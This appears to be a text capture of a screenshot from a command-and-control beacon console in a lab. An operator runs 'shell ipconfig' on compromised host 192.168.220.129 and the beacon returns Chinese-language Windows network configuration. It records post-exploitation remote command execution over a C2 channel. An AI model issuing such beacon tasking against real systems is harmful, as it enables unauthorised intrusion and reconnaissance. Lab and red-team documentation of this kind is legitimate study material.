 192.168.220.129 192.168.220.129 LAKER WIN-DS4OA97...
日志X Beacon 192.168.220.129@3596 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::94e7:2dcc:68d3:8cea%11
IPv4 地址 . . . . . . . . . . . . : 192.168.220.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.220.2